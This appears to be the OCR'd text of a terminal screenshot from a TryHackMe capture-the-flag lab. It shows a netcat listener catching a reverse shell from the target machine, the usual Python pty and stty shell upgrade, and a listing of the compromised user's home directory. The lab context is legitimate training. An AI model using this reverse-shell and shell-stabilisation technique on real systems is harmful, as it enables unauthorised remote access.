 1 2 3 4 4:56
kali@kali: ~/TryHackMe/BreakOutTheCage
File Actions Edit View Help
vpn × info.txt × kali@kali: ~/TryHackMe/BreakOutTheCage × kali@kali: ~/TryHackMe/BreakOutTheCage ×
Trash
┌──(kali㉿kali)-[~/TryHackMe/BreakOutTheCage]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [ ] 42188
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
cage@national-treasure:~$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/TryHackMe/BreakOutTheCage]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
export SHELL=bash
Home
cage@national-treasure:~$ export TERM=xterm-256color
cage@national-treasure:~$ stty rows 38 columns 116
cage@national-treasure:~$ ls -la /home/cage
total 56
drwx------ 7 cage cage 4096 May 26  2020 .
drwxr-xr-x 4 root root 4096 May 26  2020 ..
lrwxrwxrwx 1 cage cage    9 May 26  2020 .bash_history -> /dev/null
-rw-r--r-- 1 cage cage  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 cage cage 3771 Apr  4  2018 .bashrc
drwx------ 2 cage cage 4096 May 25  2020 .cache
drwxrwxr-x 2 cage cage 4096 May 25  2020 email_backup
drwx------ 3 cage cage 4096 May 25  2020 .gnupg
drwxrwxr-x 3 cage cage 4096 May 25  2020 .local
-rw-r--r-- 1 cage cage  807 Apr  4  2018 .profile
-rw-rw-r-- 1 cage cage   66 May 25  2020 .selected_editor
drwx------ 2 cage cage 4096 May 26  2020 .ssh
-rw-r--r-- 1 cage cage    0 May 25  2020 .sudo_as_admin_successful
-rw-rw-r-- 1 cage cage  230 May 26  2020 Super_Duper_Checklist
-rw------- 1 cage cage 6761 May 26  2020 .viminfo
cage@national-treasure:~$